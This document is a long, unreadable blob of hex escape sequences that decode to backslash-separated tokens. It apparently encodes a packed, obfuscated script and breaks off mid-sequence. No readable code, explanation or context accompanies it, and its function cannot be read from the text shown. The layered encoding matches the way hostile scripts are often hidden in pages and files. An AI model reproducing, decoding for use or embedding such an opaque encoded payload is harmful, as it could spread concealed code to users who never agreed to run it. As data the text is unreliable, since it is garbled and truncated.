\x31\x70\x5C\x32\x5C\x31\x36\x5C\x39\x5C\x32\x5C\x31\x6A\x5C\x61\x5C\x32\x5C\x31\x6C\x5C\x61\x5C\x32\x5C\x31\x69\x5C\x31\x6F\x5C\x32\x5C\x31\x6B\x5C\x61\x5C\x32\x5C\x31\x63\x5C\x39\x5C\x30\x5C\x6F\x5C\x47\x5C\x6B\x5C\x36\x5C\x37\x5C\x4C\x5C\x66\x5C\x63\x5C\x36\x5C\x31\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x36\x5C\x68\x5C\x4C\x5C\x30\x5C\x36\x5C\x42\x5C\x30\x5C\x6B\x5C\x36\x5C\x43\x5C\x4C\x5C\x51\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x41\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x36\x5C\x38\x5C\x42\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x30\x5C\x72\x5C\x71\x5C\x59\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x31\x65\x5C\x30\x5C\x38\x5C\x32\x5C\x51\x5C\x39\x5C\x30\x5C\x36\x5C\x31\x65\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x68\x5C\x39\x5C\x4B\x5C\x6E\x5C\x68\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x68\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x57\x5C\x39\x5C\x4B\x5C\x6E\x5C\x57\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x57\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x32\x5C\x55\x5C\x39\x5C\x39\x5C\x30\x5C\x36\x5C\x57\x5C\x30\x5C\x35\x5C\x74\x5C\x41\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x31\x35\x5C\x6E\x5C\x32\x5C\x31\x6E\x5C\x75\x5C\x75\x5C\x36\x5C\x38\x5C\x43\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x58\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x70\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x69\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x78\x5C\x6E\x5C\x36\x5C\x38\x5C\x50\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x49\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x46\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x78\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x31\x62\x5C\x31\x5C\x77\x5C\x62\x5C\x6B\x5C\x62\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x4B\x5C\x6B\x5C\x31\x67\x5C\x35\x5C\x6B\x5C\x4F\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x38\x5C\x6B\x5C\x31\x62\x5C\x35\x5C\x6B\x5C\x44\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x65\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x6B\x5C\x6D\x5C\x39\x5C\x36\x5C\x65\x5C\x48\x5C\x36\x5C\x47\x5C\x34\x5C\x4F\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x4A\x5C\x6F\x5C\x66\x5C\x63\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x44\x5C\x6F\x5C\x66\x5C\x63\x5C\x6B\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x6A\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x65\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x77\x5C\x6A\x5C\x39\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x6A\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x44\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x36\x5C\x31\x38\x5C\x64\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x73\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x37\x5C\x77\x5C\x32\x5C\x31\x30\x5C\x31\x5C\x31\x6B\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x73\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x71\x5C\x7A\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x31\x66\x5C\x39\x5C\x77\x5C\x6A\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x66\x5C\x63\x5C\x7A\x5C\x4C\x5C\x36\x5C\x4B\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x66\x5C\x63\x5C\x32\x5C\x32\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x31\x6C\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x31\x66\x5C\x75\x5C\x55\x5C\x74\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x36\x5C\x32\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x56\x5C\x61\x5C\x32\x5C\x73\x5C\x30\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x38\x5C\x32\x5C\x54\x5C\x39\x5C\x30\x5C\x36\x5C\x76\x5C\x4C\x5C\x31\x6B\x5C\x34\x5C\x66\x5C\x63\x5C\x6F\x5C\x49\x5C\x6F\x5C\x66\x5C\x63\x5C\x35\x5C\x38\x5C\x32\x5C\x70\x5C\x61\x5C\x79\x5C\x51\x5C\x38\x5C\x36\x5C\x41\x5C\x38\x5C\x36\x5C\x41\x5C\x6E\x5C\x36\x5C\x76\x5C\x61\x5C\x32\x5C\x4E\x5C\x4C\x5C\x38\x5C\x79\x5C\x59\x5C\x30\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x51\x5C\x61\x5C\x36\x5C\x31\x35\x5C\x30\x5C\x64\x5C\x72\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x30\x5C\x72\x5C\x71\x5C\x32\x5C\x6C\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x73\x5C\x61\x5C\x76\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x43\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x64\x5C\x32\x5C\x6C\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x52\x5C\x61\x5C\x36\x5C\x58\x5C\x61\x5C\x31\x39\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x50\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x56\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x66\x5C\x63\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x5A\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x5A\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x6D\x5C\x30\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x5A\x5C\x39\x5C\x39\x5C\x54\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x42\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x32\x5C\x4D\x5C\x61\x5C\x36\x5C\x62\x5C\x38\x5C\x31\x5C\x32\x5C\x56\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x32\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x77\x5C\x52\x5C\x6B\x5C\x7A\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x6C\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x6C\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x79\x5C\x31\x5C\x32\x5C\x52\x5C\x31\x5C\x32\x5C\x31\x61\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x61\x5C\x32\x5C\x31\x33\x5C\x64\x5C\x32\x5C\x31\x31\x5C\x64\x5C\x32\x5C\x31\x32\x5C\x64\x5C\x32\x5C\x31\x34\x5C\x64\x5C\x31\x6C\x5C\x61\x5C\x6D\x5C\x64\x5C\x32\x5C\x31\x39\x5C\x31\x5C\x32\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x79\x5C\x62\x5C\x38\x5C\x59\x5C\x38\x5C\x58\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x32\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x77\x5C\x52\x5C\x6B\x5C\x7A\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x79\x5C\x31\x5C\x32\x5C\x52\x5C\x31\x5C\x32\x5C\x31\x61\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x61\x5C\x32\x5C\x31\x33\x5C\x64\x5C\x32\x5C\x31\x31\x5C\x64\x5C\x32\x5C\x31\x32\x5C\x64\x5C\x32\x5C\x31\x34\x5C\x64\x5C\x31\x6C\x5C\x61\x5C\x6D\x5C\x64\x5C\x32\x5C\x31\x39\x5C\x31\x5C\x32\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x79\x5C\x4D\x5C\x38\x5C\x31\x5C\x79\x5C\x49\x5C\x61\x5C\x36\x5C\x62\x5C\x61\x5C\x79\x5C\x55\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x32\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x77\x5C\x52\x5C\x6B\x5C\x7A\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x36\x5C\x6D\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x36\x5C\x6D\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x79\x5C\x31\x5C\x32\x5C\x52\x5C\x31\x5C\x32\x5C\x31\x61\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x61\x5C\x32\x5C\x31\x33\x5C\x64\x5C\x32\x5C\x31\x31\x5C\x64\x5C\x32\x5C\x31\x32\x5C\x64\x5C\x32\x5C\x31\x34\x5C\x64\x5C\x31\x6C\x5C\x61\x5C\x6D\x5C\x64\x5C\x32\x5C\x31\x39\x5C\x31\x5C\x32\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x32\x5C\x62\x5C\x35\x5C\x31\x5C\x32\x5C\x5A\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x79\x5C\x69\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x79\x5C\x76\x5C\x34\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x32\x5C\x59\x5C\x31\x5C\x79\x5C\x67\x5C\x39\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x37\x5C\x39\x5C\x32\x5C\x62\x5C\x31\x5C\x79\x5C\x6C\x5C\x34\x5C\x30\x5C\x79\x5C\x73\x5C\x30\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x37\x5C\x39\x5C\x39\x5C\x79\x5C\x31\x66\x5C\x35\x5C\x74\x5C\x32\x5C\x59\x5C\x31\x5C\x79\x5C\x6D\x5C\x31\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x4F\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x30\x5C\x75\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x31\x35\x5C\x30\x5C\x6B\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x4F\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x32\x5C\x55\x5C\x30\x5C\x6B\x5C\x30\x5C\x79\x5C\x57\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x32\x5C\x58\x5C\x30\x5C\x6B\x5C\x30\x5C\x79\x5C\x70\x5C\x38\x5C\x79\x5C\x41\x5C\x38\x5C\x79\x5C\x54\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x32\x5C\x54\x5C\x30\x5C\x6B\x5C\x30\x5C\x36\x5C\x50\x5C\x4C\x5C\x38\x5C\x79\x5C\x4F\x5C\x61\x5C\x32\x5C\x4D\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x36\x5C\x45\x5C\x61\x5C\x32\x5C\x4E\x5C\x4C\x5C\x38\x5C\x79\x5C\x53\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x36\x5C\x6C\x5C\x4C\x5C\x38\x5C\x31\x64\x5C\x79\x5C\x50\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x79\x5C\x31\x36\x5C\x4C\x5C\x38\x5C\x79\x5C\x45\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x79\x5C\x4E\x5C\x4C\x5C\x38\x5C\x32\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x79\x5C\x56\x5C\x39\x5C\x30\x5C\x79\x5C\x42\x5C\x30\x5C\x75\x5C\x63\x5C\x6B\x5C\x7A\x5C\x36\x5C\x6B\x5C\x36\x5C\x36\x5C\x46\x5C\x6B\x5C\x63\x5C\x33\x5C\x33\x5C\x54\x5C\x65\x5C\x6D\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x68\x5C\x76\x5C\x43\x5C\x33\x5C\x33\x5C\x33\x5C\x68\x5C\x44\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x78\x5C\x68\x5C\x54\x5C\x33\x5C\x37\x5C\x67\x5C\x62\x5C\x6D\x5C\x50\x5C\x33\x5C\x57\x5C\x73\x5C\x43\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x70\x5C\x33\x5C\x6D\x5C\x37\x5C\x73\x5C\x69\x5C\x65\x5C\x6A\x5C\x37\x5C\x33\x5C\x44\x5C\x37\x5C\x37\x5C\x78\x5C\x33\x5C\x37\x5C\x69\x5C\x70\x5C\x37\x5C\x33\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x33\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x33\x5C\x41\x5C\x69\x5C\x33\x5C\x69\x5C\x68\x5C\x33\x5C\x62\x5C\x42\x5C\x68\x5C\x70\x5C\x33\x5C\x76\x5C\x65\x5C\x62\x5C\x6A\x5C\x42\x5C\x33\x5C\x65\x5C\x62\x5C\x62\x5C\x6D\x5C\x33\x5C\x62\x5C\x37\x5C\x53\x5C\x62\x5C\x33\x5C\x70\x5C\x6C\x5C\x6D\x5C\x65\x5C\x33\x5C\x42\x5